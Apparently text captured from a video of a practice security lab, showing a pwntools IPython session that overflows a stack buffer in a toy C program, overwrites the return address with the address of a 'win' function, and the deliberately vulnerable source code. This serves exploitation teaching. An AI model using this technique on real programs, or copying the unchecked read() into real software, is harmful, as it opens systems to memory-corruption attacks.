 [*] Process '/run/workspace/bin/gdbserver' stopped with exit code 0 (pid 21071)
[*] Got EOF while sending in interactive
In [7]: cyclic_find("eaac")
Out[7]: 216
In [8]: from pwn import *
...: context.arch = 'amd64'
...:
...: p = gdb.debug("./a.out", """
...: b read
...: c
...: """)
...:
...: p.send(b'a' * 216)
...: p.interactive()
[x] Starting local process '/run/workspace/bin/gdbserver'
[+] Starting local process '/run/workspace/bin/gdbserver': pid 22418
[*] running in new terminal: ['/run/workspace/bin/pwntools-gdb', '-q', './a.out', '-x', '/tmp/pwntdk4o2ex.gdb']
[*] Switching to interactive mode
About to call vulnerable function
What is your name?
[*] Got EOF while reading in interactive
^C[*] Interrupted
In [9]: from pwn import *
...: context.arch = 'amd64'
...:
...: p = gdb.debug("./a.out", """
...: b read
...: c
...: """)
...:
...: p.send(b'a' * 216 + p64(0x401146))
...: p.interactive()
[x] Starting local process '/run/workspace/bin/gdbserver'
[+] Starting local process '/run/workspace/bin/gdbserver': pid 23283
[*] running in new terminal: ['/run/workspace/bin/pwntools-gdb', '-q', './a.out', '-x', '/tmp/pwnxvj0ntdk.gdb']
[*] Switching to interactive mode
About to call vulnerable function
What is your name?
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaF@!
Always false is True!
You win!
[*] Got EOF while reading in interactive
^C[*] Interrupted
[1]+ Stopped ipython3
hacker@practice~program-security~memory-corruption-level-4-0:~/examples$
[0] 1:python3.11*
hacker@practice~program-secur
s$
Parker Square
#include <unistd.h>
void vulnerable_function();
void win();
void win() {
puts("You win!");
}
int main() {
puts("About to call vulnerable function");
vulnerable_function();
puts("About to return from main");
}
struct my_struct {
char user_name[64];
int always_false;
char other_data[128];
};
vulnerable_function() {
struct my_struct s;
s.always_false = 0;
puts("What is your name?");
read(0, s.user_name, 300);
printf("Hello %s!\n", s.user_name);
if (s.always_false) {
puts("Always false is True!");
}
else {
puts("Always false is false!");
}
-- VISUAL -- 6 7,9 50%
hacker Sat Aug 31 05:08:07 UTC 2024